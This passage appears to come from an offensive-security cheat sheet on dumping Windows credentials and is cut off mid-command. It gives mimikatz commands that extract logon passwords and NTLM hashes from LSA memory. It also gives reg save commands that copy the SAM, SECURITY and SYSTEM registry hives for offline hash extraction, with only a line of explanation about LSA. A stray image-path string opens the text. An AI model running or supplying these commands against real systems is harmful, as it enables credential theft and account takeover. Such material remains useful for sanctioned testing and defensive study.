 - Logon passwords and NTLM hashes.
./mimikatz64.exe "privilege::debug" "sekurlsa::logonPasswords full" "exit"
- LSA memory content: Where LSA stands for Local Security Authority and it is a
special process which is responsible for authenticating users and verifying
Windows logins.
reg save hklm\sam sam.hiv
reg save hklm\security security.hiv
reg save hklm\system system.hiv
./mimikatz64.exe "privilege::debug" "token::elevate" "lsadump::sam sam.h